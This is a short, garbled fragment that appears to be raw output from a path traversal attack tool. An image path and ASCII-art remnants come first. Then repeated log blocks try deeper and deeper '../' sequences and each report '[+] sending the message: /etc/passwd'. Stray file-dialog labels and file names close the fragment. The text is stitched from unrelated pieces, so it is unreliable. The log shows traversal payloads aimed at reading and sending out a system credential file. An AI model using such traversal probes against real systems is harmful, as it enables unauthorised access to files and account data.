 | | |____| | |
| | _..' | |____|
| |_(____..._' _.' |
`-..______..-'"" (___..--'
<pre>--------../../../tmp/output end--------
--------../../../../tmp/output begin--------
report: [+] sending the message: /etc/passwd
--------../../../../tmp/output end--------
--------../../../../../tmp/output begin--------
report: [+] sending the message: /etc/passwd
--------../../../../../tmp/output end--------
--------../../../../../../tmp/output begin--------
report: [+] sending the message: /etc/passwd
--------../../../../../../tmp/output end--------
--------../../../../../../../tmp/output begin--------
report: [+] sending the message: /etc/passwd
--------../../../../../../../tmp/output end--------
--------../../../../../../../../../tmp/output begin--------
report: [+] sending the message: /etc/passwd
--------../../../../../../../../../tmp/output end--------
--------/../../../tmp/output begin--------
report: [+] sending the message: /etc/passwd
--------/../../../tmp/output end--------
--------/../../../../tmp/output begin--------
report: [+] sending the message: /etc/passwd
--------/../../../../tmp/output end--------
Open
response.txt
~/Desktop
Save
timestamp.py
response.txt